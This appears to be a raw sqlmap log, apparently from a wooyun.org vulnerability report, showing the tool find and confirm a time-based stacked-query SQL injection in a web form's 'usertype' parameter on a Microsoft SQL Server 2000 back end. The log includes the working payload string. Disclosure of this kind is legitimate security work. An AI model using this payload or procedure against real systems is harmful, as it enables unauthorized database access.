 [16:24:12] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[16:24:42] [INFO] POST parameter 'usertype' seems to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for '['Microsoft SQL Server', 'Sybase']' extending provided level (1) and risk (1)
values? [Y/n]
[16:28:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:28:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techni
que found
[16:28:03] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
[16:28:03] [WARNING] most probably web server instance hasn't recovered yet from previous timed based payload. If the problem persists pleas
e wait for few minutes and rerun without flag T in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value
of option '--time-sec' (e.g. '--time-sec=2')
[16:28:06] [INFO] checking if the injection point on POST parameter 'usertype' is a false positive
[16:28:36] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' requests
POST parameter 'usertype' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) requests:
---
Parameter: usertype (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: usertype=1';WAITFOR DELAY '0:0:5'--&userid=aa&userpwd=aa
---
[16:31:50] [INFO] testing Microsoft SQL Server
[16:31:50] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads to prevent potential disrupt
ions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[16:32:36] [INFO] confirming Microsoft SQL Server
[16:33:06] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org